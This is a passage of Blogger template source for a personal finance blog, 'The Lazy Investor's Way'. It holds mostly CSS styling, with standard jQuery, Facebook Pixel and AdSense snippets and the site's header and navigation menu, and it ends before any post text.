.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=775e10ec-fcba-46b1-8bf4-9c77721c7beb' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=775e10ec-fcba-46b1-8bf4-9c77721c7beb' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
